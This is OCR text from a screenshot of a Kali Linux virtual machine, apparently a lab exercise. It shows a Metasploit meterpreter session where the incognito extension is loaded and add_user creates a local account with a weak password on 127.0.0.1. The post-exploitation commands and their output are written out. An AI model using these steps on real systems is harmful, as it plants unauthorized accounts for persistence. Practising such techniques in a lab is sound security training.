 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Trash
File System
Home
File Actions Edit View Help
meterpreter > sessions /i
Usage: sessions <id>
lt qlen 1000
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session
id>
meterpreter > sessions -i
up default qle
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session
id>
meterpreter > add_user "HectorPerdomo" "123456"
[-] The "add_user" command requires the "incognito" extension to be loaded (r
un: `load incognito`)
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > add_user "HectorPerdomo" "123456"
[-] Warning: Not currently running as SYSTEM, not all tokens will be availabl
e
Call rev2self if primary process token is SYSTEM
[*] Attempting to add user HectorPerdomo to host 127.0.0.1
[+] Successfully added user
meterpreter >
CTRL DERECHA